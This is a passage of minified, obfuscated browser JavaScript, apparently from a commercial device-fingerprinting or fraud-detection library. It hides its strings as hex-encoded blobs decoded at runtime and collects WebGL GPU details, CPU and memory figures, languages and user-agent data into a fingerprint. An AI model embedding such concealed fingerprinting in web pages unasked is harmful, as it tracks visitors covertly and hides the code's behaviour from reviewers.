};this._ne=function(td_gp){return(this.version!==parseInt(td_gp));};this._gt=function(td_Wt){return(this.version>parseInt(td_Wt));};this._ge=function(td_Ia){return(this.version>=parseInt(td_Ia));};this._lt=function(td_QL){return(this.version<parseInt(td_QL));
};this._le=function(td_Bo){return(this.version<=parseInt(td_Bo));};}td_0i.tdz_ec45896df2b94d9ba9a497aec2e5e486=new td_0i.td_2F("\x65\x63\x34\x35\x38\x39\x36\x64\x66\x32\x62\x39\x34\x64\x39\x62\x61\x39\x61\x34\x39\x37\x61\x65\x63\x32\x65\x35\x65\x34\x38\x36\x35\x65\x34\x33\x37\x31\x36\x64\x36\x63\x36\x36\x34\x32\x30\x31\x31\x65\x34\x36\x31\x37\x34\x62\x35\x31\x33\x62\x35\x66\x30\x62\x30\x64\x34\x64\x30\x34\x34\x36\x36\x36\x35\x36\x30\x66\x30\x63\x31\x30\x35\x64\x31\x31\x34\x37\x30\x61\x34\x34\x35\x31\x35\x35\x33\x32\x32\x36\x37\x36\x37\x65\x37\x31\x36\x64\x36\x39\x32\x31\x33\x65\x36\x36\x33\x64\x34\x64\x35\x31\x31\x63\x34\x64\x31\x37\x31\x33\x35\x63\x33\x65\x35\x32\x35\x30\x35\x62\x31\x35\x30\x30\x31\x31\x36\x64\x30\x34\x35\x62\x30\x63\x34\x37\x35\x37\x34\x32\x31\x37\x30\x63\x34\x34\x35\x63\x35\x62\x37\x34\x37\x39\x33\x65\x33\x39\x37\x37\x33\x61\x36\x64\x36\x62\x31\x30\x35\x63\x31\x61\x31\x35\x34\x63\x31\x33\x35\x31\x36\x36\x35\x31\x30\x38\x30\x39\x31\x37\x35\x37\x31\x37\x36\x61\x30\x34\x35\x61\x35\x31\x34\x35\x30\x61\x31\x37\x34\x36\x35\x61\x34\x38\x35\x30\x35\x35\x32\x61\x30\x39\x34\x36\x34\x32\x35\x38\x34\x32\x30\x35\x35\x30\x30\x65\x30\x30\x35\x62\x30\x64\x35\x31\x35\x66\x34\x32\x30\x66\x30\x36\x31\x37\x35\x62\x30\x61\x35\x62\x33\x32\x37\x31\x37\x61\x37\x31\x32\x39\x33\x63\x35\x30\x35\x30\x35\x61\x34\x63\x35\x31\x33\x62\x31\x34\x35\x37\x30\x63\x35\x64\x35\x31\x31\x36\x35\x63\x31\x30\x33\x65\x35\x30\x30\x66\x35\x32\x35\x36\x35\x38\x30\x33\x30\x66\x30\x36\x35\x31\x31\x31\x34\x36\x31\x31\x34\x36\x35\x31\x35\x38\x30\x32\x34\x35\x34\x33\x35\x32\x35\x34\x34\x66\x30\x62\x34\x32\x31\x31\x35\x35\x30\x65\x34\x62\x30\x39\x31\x31\x34\x61\x30\x37\x34\x31\x34\x61\x31\x35\x34\x36\x35\x30\x35\x34\x31\x35\x31\x32\x30\x34\x35\x65\x35\x66\x31\x33\x30\x32\x35\x38\x36\x37\x35\x35\x35\x38\x34\x35\x35\x33\x35\x39\x36\x37\x35\x31\x30\x62\x30\x33\x30\x61\x30\x38\x30\x63\x34\x63\x35\x39\x30\x36\x35\x63\x31\x30\x34\x37\x35\x65\x30\x64\x35\x63\x36\x36\x35\x66\x35\x63");
var td_0i=td_0i||{};function td_3v(){try{var td_KQ=td_wi();if(td_KQ===0||td_KQ===-1){return;}var td_fK=td_KQ.gl;var td_mG=td_KQ.name;td_mG+=td_fK.getParameter(td_fK.VERSION);td_mG+=td_fK.getParameter(td_fK.SHADING_LANGUAGE_VERSION);
td_mG+=td_fK.getParameter(td_fK.VENDOR);td_mG+=td_fK.getParameter(td_fK.RENDERER);var td_pK=[];try{td_pK=td_fK.getSupportedExtensions();}catch(td_CA){}var td_MN=td_pK.length;if(td_MN){var td_he="";for(var td_lW=0;
td_lW<td_MN;td_lW++){if(td_he.length){td_he+=((typeof(td_0i.tdz_ec45896df2b94d9ba9a497aec2e5e486)!=="undefined"&&typeof(td_0i.tdz_ec45896df2b94d9ba9a497aec2e5e486.td_f)!=="undefined")?(td_0i.tdz_ec45896df2b94d9ba9a497aec2e5e486.td_f(0,2)):null);
}td_he+=td_pK[td_lW];}td_mG+=td_he;}var td_IP;var td_CA=td_fK.getExtension(((typeof(td_0i.tdz_ec45896df2b94d9ba9a497aec2e5e486)!=="undefined"&&typeof(td_0i.tdz_ec45896df2b94d9ba9a497aec2e5e486.td_f)!=="undefined")?(td_0i.tdz_ec45896df2b94d9ba9a497aec2e5e486.td_f(2,30)):null))||td_fK.getExtension(((typeof(td_0i.tdz_ec45896df2b94d9ba9a497aec2e5e486)!=="undefined"&&typeof(td_0i.tdz_ec45896df2b94d9ba9a497aec2e5e486.td_f)!=="undefined")?(td_0i.tdz_ec45896df2b94d9ba9a497aec2e5e486.td_f(32,37)):null))||td_fK.getExtension(((typeof(td_0i.tdz_ec45896df2b94d9ba9a497aec2e5e486)!=="undefined"&&typeof(td_0i.tdz_ec45896df2b94d9ba9a497aec2e5e486.td_f)!=="undefined")?(td_0i.tdz_ec45896df2b94d9ba9a497aec2e5e486.td_f(69,34)):null));
if(td_CA){td_IP=td_fK.getParameter(td_CA.MAX_TEXTURE_MAX_ANISOTROPY_EXT);if(td_IP===0){td_IP=2;}}else{td_IP=((typeof(td_0i.tdz_ec45896df2b94d9ba9a497aec2e5e486)!=="undefined"&&typeof(td_0i.tdz_ec45896df2b94d9ba9a497aec2e5e486.td_f)!=="undefined")?(td_0i.tdz_ec45896df2b94d9ba9a497aec2e5e486.td_f(103,13)):null);
}td_mG+=td_IP;return td_mG;}catch(td_CA){return null;}}function td_3C(){try{var td_ev=td_wi();if(td_ev===0||td_ev===-1){return;}var td_Q2=td_ev.gl;if(typeof td_Q2.getExtension!==((typeof(td_0i.tdz_ec45896df2b94d9ba9a497aec2e5e486)!=="undefined"&&typeof(td_0i.tdz_ec45896df2b94d9ba9a497aec2e5e486.td_f)!=="undefined")?(td_0i.tdz_ec45896df2b94d9ba9a497aec2e5e486.td_f(116,8)):null)||typeof td_Q2.getParameter!==((typeof(td_0i.tdz_ec45896df2b94d9ba9a497aec2e5e486)!=="undefined"&&typeof(td_0i.tdz_ec45896df2b94d9ba9a497aec2e5e486.td_f)!=="undefined")?(td_0i.tdz_ec45896df2b94d9ba9a497aec2e5e486.td_f(116,8)):null)){return null;
}var td_Ae=td_Q2.getExtension(((typeof(td_0i.tdz_ec45896df2b94d9ba9a497aec2e5e486)!=="undefined"&&typeof(td_0i.tdz_ec45896df2b94d9ba9a497aec2e5e486.td_f)!=="undefined")?(td_0i.tdz_ec45896df2b94d9ba9a497aec2e5e486.td_f(124,25)):null));
if(!td_Ae||typeof td_Ae!==((typeof(td_0i.tdz_ec45896df2b94d9ba9a497aec2e5e486)!=="undefined"&&typeof(td_0i.tdz_ec45896df2b94d9ba9a497aec2e5e486.td_f)!=="undefined")?(td_0i.tdz_ec45896df2b94d9ba9a497aec2e5e486.td_f(149,6)):null)){return null;
}var td_LR="";var td_gf=td_Q2.getParameter(td_Ae.UNMASKED_VENDOR_WEBGL);if(typeof td_gf===((typeof(td_0i.tdz_ec45896df2b94d9ba9a497aec2e5e486)!=="undefined"&&typeof(td_0i.tdz_ec45896df2b94d9ba9a497aec2e5e486.td_f)!=="undefined")?(td_0i.tdz_ec45896df2b94d9ba9a497aec2e5e486.td_f(155,6)):null)){td_LR+=((typeof(td_0i.tdz_ec45896df2b94d9ba9a497aec2e5e486)!=="undefined"&&typeof(td_0i.tdz_ec45896df2b94d9ba9a497aec2e5e486.td_f)!=="undefined")?(td_0i.tdz_ec45896df2b94d9ba9a497aec2e5e486.td_f(161,6)):null)+encodeURIComponent(td_gf);
}var td_jR=td_Q2.getParameter(td_Ae.UNMASKED_RENDERER_WEBGL);if(typeof td_jR===((typeof(td_0i.tdz_ec45896df2b94d9ba9a497aec2e5e486)!=="undefined"&&typeof(td_0i.tdz_ec45896df2b94d9ba9a497aec2e5e486.td_f)!=="undefined")?(td_0i.tdz_ec45896df2b94d9ba9a497aec2e5e486.td_f(155,6)):null)){td_LR+=((typeof(td_0i.tdz_ec45896df2b94d9ba9a497aec2e5e486)!=="undefined"&&typeof(td_0i.tdz_ec45896df2b94d9ba9a497aec2e5e486.td_f)!=="undefined")?(td_0i.tdz_ec45896df2b94d9ba9a497aec2e5e486.td_f(167,6)):null)+encodeURIComponent(td_jR);
}return td_LR;}catch(td_CI){return null;}}function td_4s(){((typeof(td_0i.tdz_ec45896df2b94d9ba9a497aec2e5e486)!=="undefined"&&typeof(td_0i.tdz_ec45896df2b94d9ba9a497aec2e5e486.td_f)!=="undefined")?(td_0i.tdz_ec45896df2b94d9ba9a497aec2e5e486.td_f(173,10)):null);
var td_An="";var td_l3=true;var td_Md=null;this.tryAgain=function(){return td_l3;};this.getFPParams=function(){td_l3=false;return td_An;};this.getRunTimeMS=function(){if(td_Md!==null){return((typeof(td_0i.tdz_ec45896df2b94d9ba9a497aec2e5e486)!=="undefined"&&typeof(td_0i.tdz_ec45896df2b94d9ba9a497aec2e5e486.td_f)!=="undefined")?(td_0i.tdz_ec45896df2b94d9ba9a497aec2e5e486.td_f(183,4)):null)+td_0i.toFixed(td_Md,2);
}return"";};function td_dJ(){var td_N2="";var td_G2=false;if(typeof td_3v!==[][[]]+""){var td_PP=td_d();var td_km=td_3v();if(td_km){td_An+=((typeof(td_0i.tdz_ec45896df2b94d9ba9a497aec2e5e486)!=="undefined"&&typeof(td_0i.tdz_ec45896df2b94d9ba9a497aec2e5e486.td_f)!=="undefined")?(td_0i.tdz_ec45896df2b94d9ba9a497aec2e5e486.td_f(187,6)):null)+encodeURIComponent(td_km)+((typeof(td_0i.tdz_ec45896df2b94d9ba9a497aec2e5e486)!=="undefined"&&typeof(td_0i.tdz_ec45896df2b94d9ba9a497aec2e5e486.td_f)!=="undefined")?(td_0i.tdz_ec45896df2b94d9ba9a497aec2e5e486.td_f(193,6)):null)+td_6S(td_km);
td_N2+=td_km;td_G2=true;if(td_vP){td_Ti.push(((typeof(td_0i.tdz_ec45896df2b94d9ba9a497aec2e5e486)!=="undefined"&&typeof(td_0i.tdz_ec45896df2b94d9ba9a497aec2e5e486.td_f)!=="undefined")?(td_0i.tdz_ec45896df2b94d9ba9a497aec2e5e486.td_f(199,3)):null)+td_0i.toFixed((td_d()-td_PP),2));
}}}if(typeof td_3C!==[][[]]+""){var td_PP=td_d();var td_OM=td_3C();if(td_OM){td_An+=td_OM;td_N2+=td_OM;td_G2=true;if(td_vP){td_Ti.push(((typeof(td_0i.tdz_ec45896df2b94d9ba9a497aec2e5e486)!=="undefined"&&typeof(td_0i.tdz_ec45896df2b94d9ba9a497aec2e5e486.td_f)!=="undefined")?(td_0i.tdz_ec45896df2b94d9ba9a497aec2e5e486.td_f(183,4)):null)+td_0i.toFixed((td_d()-td_PP),2));
}}}if(typeof navigator.hardwareConcurrency===((typeof(td_0i.tdz_ec45896df2b94d9ba9a497aec2e5e486)!=="undefined"&&typeof(td_0i.tdz_ec45896df2b94d9ba9a497aec2e5e486.td_f)!=="undefined")?(td_0i.tdz_ec45896df2b94d9ba9a497aec2e5e486.td_f(202,6)):null)){var td_gw=navigator.hardwareConcurrency;
if(!td_3L(td_gw)){td_N2+=td_gw;}}if(typeof navigator.deviceMemory===((typeof(td_0i.tdz_ec45896df2b94d9ba9a497aec2e5e486)!=="undefined"&&typeof(td_0i.tdz_ec45896df2b94d9ba9a497aec2e5e486.td_f)!=="undefined")?(td_0i.tdz_ec45896df2b94d9ba9a497aec2e5e486.td_f(202,6)):null)){var td_OP=navigator.deviceMemory;
if(!td_3L(td_OP)){td_N2+=td_OP;}}if(typeof navigator.language===((typeof(td_0i.tdz_ec45896df2b94d9ba9a497aec2e5e486)!=="undefined"&&typeof(td_0i.tdz_ec45896df2b94d9ba9a497aec2e5e486.td_f)!=="undefined")?(td_0i.tdz_ec45896df2b94d9ba9a497aec2e5e486.td_f(155,6)):null)){td_N2+=navigator.language;
}if(typeof navigator.languages===((typeof(td_0i.tdz_ec45896df2b94d9ba9a497aec2e5e486)!=="undefined"&&typeof(td_0i.tdz_ec45896df2b94d9ba9a497aec2e5e486.td_f)!=="undefined")?(td_0i.tdz_ec45896df2b94d9ba9a497aec2e5e486.td_f(155,6)):null)){td_N2+=navigator.languages;
}if(td_N2!==""&&td_G2){td_An+=((typeof(td_0i.tdz_ec45896df2b94d9ba9a497aec2e5e486)!=="undefined"&&typeof(td_0i.tdz_ec45896df2b94d9ba9a497aec2e5e486.td_f)!=="undefined")?(td_0i.tdz_ec45896df2b94d9ba9a497aec2e5e486.td_f(208,7)):null)+td_6S(td_N2);
}td_Md+=td_d()-td_PP;}this.setup=function(){var td_vW=td_d();try{setTimeout(function(){td_dJ();});}catch(td_UU){td_l3=false;return null;}td_Md=td_d()-td_vW;};}td_0i.tdz_9df4e625780543f5a522a1974306d15b=new td_0i.td_2F("\x39\x64\x66\x34\x65\x36\x32\x35\x37\x38\x30\x35\x34\x33\x66\x35\x61\x35\x32\x32\x61\x31\x39\x37\x34\x33\x30\x36\x64\x31\x35\x62\x31\x39\x32\x62\x33\x36\x36\x36\x34\x61\x31\x36\x37\x64\x36\x35\x36\x35\x37\x37\x34\x30\x35\x30\x34\x36\x35\x32\x34\x36\x37\x61\x33\x31\x36\x31\x31\x64\x31\x32\x32\x65\x36\x31\x36\x64\x37\x38\x34\x34\x35\x36\x34\x32\x35\x37\x34\x34\x36\x35\x35\x61\x31\x37\x35\x61\x30\x63\x32\x39\x34\x34\x30\x30\x34\x34\x35\x33\x31\x35\x37\x61\x35\x31\x35\x65\x35\x63\x37\x31\x35\x37\x30\x31\x35\x30\x34\x65\x37\x30\x35\x36\x35\x35\x30\x34\x37\x34\x35\x64\x35\x30\x31\x62\x37\x36\x35\x34\x35\x31\x32\x31\x35\x35\x35\x32\x32\x33\x31\x36\x32\x31\x30\x32\x35\x33\x32\x34\x37\x33\x35\x36\x35\x32\x35\x65\x37\x37\x36\x33\x31\x61\x37\x31\x35\x37\x30\x31\x35\x63\x32\x65\x36\x36\x36\x62\x35\x33\x32\x33\x34\x33\x35\x36\x34\x30\x34\x37\x35\x36\x34\x32\x36\x66\x30\x35\x35\x66\x35\x31\x30\x37\x34\x31\x33\x37\x30\x37\x35\x39\x31\x36\x34\x33\x35\x63\x35\x32\x37\x35\x34\x61\x35\x66\x34\x32\x34\x37\x35\x36\x31\x34\x36\x30\x32\x32\x37\x37\x34\x30\x35\x64\x31\x36\x34\x32\x35\x63\x34\x35\x36\x34\x34\x36\x35\x36\x35\x30\x30\x64\x35\x66\x37\x36\x30\x61\x34\x62\x30\x62\x30\x62\x35\x31\x32\x61\x35\x62\x35\x63\x35\x63\x36\x30\x35\x64\x35\x32\x37\x61\x35\x39\x35\x64\x30\x66\x36\x32\x30\x34\x35\x37\x31\x64\x37\x34\x31\x39\x35\x38\x37\x36\x36\x34\x37\x32\x35\x61\x34\x32\x35\x33\x30\x32\x35\x65\x34\x64\x32\x31\x34\x62\x30\x64\x32\x39\x36\x37\x33\x64\x35\x66\x35\x33\x35\x61\x37\x61\x35\x31\x31\x66\x37\x38\x35\x64\x34\x36\x30\x66\x37\x37\x31\x33\x35\x61\x34\x35\x34\x31\x30\x34\x34\x33\x37\x38\x34\x37\x34\x34\x35\x66\x35\x35\x36\x35\x30\x35\x35\x37\x35\x34\x31\x30\x35\x30\x33\x32\x30\x33\x34\x36\x31\x36\x35\x66\x35\x64\x35\x62\x35\x65\x37\x62\x35\x31\x35\x37\x37\x66\x37\x37\x32\x33\x37\x65\x30\x65\x35\x62\x34\x33\x34\x37\x30\x34\x34\x33\x35\x36\x34\x35\x37\x37\x35\x32\x35\x64\x35\x66\x30\x61\x35\x65\x37\x62\x30\x37\x34\x64\x31\x37\x30\x35\x35\x35\x31\x35\x35\x33\x37\x66\x36\x36\x37\x65\x37\x64\x37\x35\x34\x64\x34\x34\x35\x66\x30\x39\x34\x37\x30\x34\x34\x37\x37\x62\x37\x37\x32\x63\x35\x65\x35\x62\x35\x65\x35\x38\x35\x36\x36\x34\x34\x34\x30\x64\x35\x35\x35\x30\x30\x63\x34\x64\x31\x36\x31\x30\x37\x33\x30\x30\x35\x35\x35\x39\x35\x61\x37\x61\x35\x37\x34\x61\x35\x63\x35\x38\x35\x66\x30\x37\x36\x32\x30\x38\x35\x62\x36\x35\x35\x62\x30\x66\x35\x35\x35\x36\x34\x30\x34\x37\x37\x65\x35\x31\x35\x35\x33\x33\x35\x38\x35\x62\x30\x36\x35\x36\x31\x33\x31\x35\x31\x34\x33\x35\x35\x65\x35\x64\x35\x62\x35\x32\x37\x39\x35\x65\x35\x31\x34\x36\x35\x63\x30\x66\x35\x31\x32\x65\x34\x35\x35\x37\x35\x63\x32\x33\x36\x32\x37\x64\x36\x34\x34\x31\x35\x64\x37\x66\x36\x35\x32\x38\x35\x38\x35\x62\x31\x37\x34\x31\x34\x34\x30\x37\x34\x36\x30\x38\x37\x61\x35\x62\x35\x62\x34\x32\x34\x30\x37\x32\x35\x39\x35\x35\x35\x30\x30\x64\x37\x37\x30\x34\x34\x37\x34\x30\x34\x62\x30\x38\x36\x31\x35\x31\x35\x38\x35\x61\x35\x36\x35\x39\x36\x36\x30\x63\x35\x65\x35\x62\x30\x37\x31\x36\x30\x64\x33\x36\x35\x62\x30\x31\x35\x66\x36\x32\x35\x34\x35\x33\x37\x34\x35\x39\x35\x62\x34\x31\x34\x62\x34\x36\x35\x34\x30\x30\x34\x37\x35\x31\x35\x61\x33\x36\x35\x38\x35\x37\x35\x33\x35\x62\x34\x34\x34\x33\x31\x36\x35\x35\x30\x31\x36\x32\x30\x62\x35\x37\x30\x30\x30\x39\x34\x33\x31\x36\x31\x36\x30\x61\x31\x62\x30\x36\x36\x66\x35\x39\x35\x62\x35\x30\x35\x63\x31\x31\x34\x36\x34\x31\x30\x64\x36\x35\x35\x62\x30\x66\x35\x35\x35\x36\x34\x30\x34\x37\x31\x33\x30\x37\x36\x31\x30\x64\x35\x66\x35\x31\x30\x64\x34\x65\x31\x37\x34\x36\x36\x32\x30\x63\x34\x35\x34\x36\x35\x34\x36\x30\x35\x31\x35\x65\x35\x31\x35\x62\x34\x34\x31\x35\x31\x35\x33\x32\x35\x30\x34\x30\x34\x34\x30\x34\x34\x33\x31\x39\x30\x35\x30\x34\x30\x33\x30\x33\x36\x31\x30\x64\x35\x66\x35\x31\x30\x64\x34\x65\x31\x37\x34\x36\x36\x63\x33\x35\x36\x31\x35\x62\x35\x62\x35\x33\x35\x37\x34\x37\x34\x36\x31\x34\x30\x31\x35\x36\x30\x35\x35\x31\x36\x32\x35\x62\x35\x63\x30\x35\x35\x65\x34\x65\x34\x34\x31\x34\x37\x65\x37\x35\x36\x31\x30\x64\x35\x66\x35\x31\x30\x64\x34\x65\x31\x37\x34\x36\x30\x64\x35\x64\x36\x31\x35\x62\x35\x62\x35\x33\x35\x37\x34\x37\x34\x36\x31\x34\x30\x61\x35\x33\x36\x32\x30\x38\x35\x62\x35\x36\x35\x64\x31\x36\x34\x32\x31\x39\x37\x39\x36\x30\x31\x33\x30\x34\x31\x38\x35\x34\x36\x36\x35\x63\x30\x63\x35\x64\x30\x62\x31\x31\x34\x37\x34\x35\x37\x35\x37\x37\x36\x32\x35\x65\x35\x36\x35\x34\x35\x61\x34\x33\x34\x30\x34\x36\x30\x36\x34\x66\x30\x34\x30\x33\x37\x66\x30\x30\x35\x32\x31\x39\x37\x38\x36\x37\x31\x33\x36\x38\x37\x62\x30\x35\x35\x32\x31\x35\x32\x64\x36\x61\x33\x33\x30\x66\x35\x61\x30\x31\x35\x39\x34\x35\x34\x36\x31\x37\x36\x38\x35\x38\x35\x61\x35\x61\x35\x36\x34\x36\x30\x33\x34\x66\x30\x35\x36\x35\x35\x62\x30\x66\x35\x35\x35\x36\x34\x30\x34\x37\x31\x33\x36\x30\x35\x65\x30\x62\x35\x66\x35\x30\x34\x32\x30\x65\x34\x61\x35\x36\x36\x33\x30\x63\x35\x38\x35\x36\x35\x61\x34\x30\x34\x62\x31\x30\x36\x35\x35\x63\x35\x63\x30\x38\x35\x30\x34\x31\x30\x64\x31\x63\x30\x32\x33\x36\x35\x38\x35\x37\x35\x33\x35\x62\x34\x34\x34\x33\x31\x36\x33\x34\x35\x39\x35\x61\x30\x63\x35\x63\x34\x34\x35\x65\x31\x61\x35\x34\x36\x31\x35\x62\x35\x62\x35\x33\x35\x37\x34\x37\x34\x36\x31\x34\x36\x33\x30\x65\x35\x61\x30\x66\x35\x30\x31\x32\x30\x33\x35\x31\x31\x66\x30\x39\x34\x32\x35\x61\x35\x38\x35\x65\x35\x39\x31\x33\x35\x66\x36\x32\x30\x62\x35\x37\x30\x30\x30\x39\x34\x33\x31\x36\x31\x36\x30\x33\x30\x34\x37\x61\x35\x39\x35\x33\x37\x63\x35\x61\x34\x37\x30\x33\x35\x39\x33\x37\x35\x63\x34\x31\x35\x62\x30\x65\x35\x66\x37\x36\x36\x34\x35\x64\x36\x33\x35\x31\x35\x32\x34\x34\x36\x39\x31\x35\x30\x62\x37\x36\x33\x37\x34\x36\x37\x62\x33\x35\x36\x34\x35\x62\x34\x36\x31\x37\x35\x36\x35\x66\x34\x31\x31\x34\x35\x32\x34\x36\x34\x33\x30\x30\x35\x39\x35\x62\x35\x36\x34\x31\x36\x34\x36\x62\x37\x62\x35\x62\x35\x31\x35\x61\x35\x33\x30\x37\x34\x35\x36\x65\x30\x64\x35\x62\x30\x65\x30\x33\x35\x37\x31\x31\x31\x36\x36\x31\x35\x34\x35\x31\x35\x39\x34\x32\x35\x63\x36\x36\x35\x36\x30\x62\x35\x61\x31\x35\x35\x30\x37\x63\x35\x64\x31\x35\x35\x38\x35\x66\x35\x65\x35\x37\x35\x32\x34\x34\x35\x66\x30\x62\x35\x66\x36\x38\x31\x31\x35\x38\x30\x32\x30\x37\x34\x36\x30\x63\x35\x34\x34\x30\x35\x34\x34\x31\x35\x64\x30\x61\x31\x61\x31\x62\x37\x31\x31\x34\x35\x34\x31\x37\x35\x30\x35\x37\x35\x36\x30\x36\x35\x34\x30\x33\x31\x38\x31\x62\x34\x33\x34\x35\x35\x30\x30\x32\x35\x38\x35\x62\x35\x38\x31\x36\x34\x62\x30\x66\x36\x34\x30\x64\x35\x39\x35\x63\x35\x30\x31\x38\x35\x31\x36\x30\x35\x34\x35\x30\x34\x30\x31\x32\x34\x37\x30\x38\x35\x62\x35\x35\x35\x62\x33\x31\x35\x30\x35\x64\x31\x37\x36\x63\x34\x33\x35\x63\x35\x37\x31\x30\x35\x37\x35\x61\x31\x30\x35\x34\x33\x32\x30\x33\x34\x36\x31\x36\x35\x66\x35\x64\x35\x62\x37\x36\x35\x36\x35\x34\x34\x37\x35\x62\x35\x61\x30\x32\x31\x35\x35\x30\x30\x64\x34\x32\x34\x61\x34\x31\x36\x32\x35\x63\x35\x30\x35\x62\x35\x36\x31\x30\x37\x30\x30\x38\x34\x34\x35\x30\x30\x63\x34\x64\x34\x34\x32\x66\x35\x37\x30\x61\x35\x38\x34\x31");
var td_0i=td_0i||{};var td_m=0;var td_k=1;var td_B=2;var td_n=3;var td_x=4;td_0i.td_2l=td_m;var td_5t={td_4i:function(){if(typeof navigator!==[][[]]+""){this.td_i(navigator.userAgent,navigator.vendor,navigator.platform,navigator.appVersion,window.opera);
}},td_i:function(td_g,td_J,td_f,td_U,td_u){this.td_I=[{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(0,5)):null),versionSearch:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(5,4)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(9,5)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(14,5)):null),versionSearch:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(19,4)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(23,11)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(34,10)):null),versionSearch:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(34,10)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(34,10)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(44,5)):null),versionSearch:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(49,4)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(49,4)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(53,4)):null),versionSearch:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(57,3)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(49,4)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(60,5)):null),versionSearch:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(65,4)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(49,4)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(69,7)):null),versionSearch:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(76,6)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(49,4)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(82,9)):null),versionSearch:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(82,9)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(91,6)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&type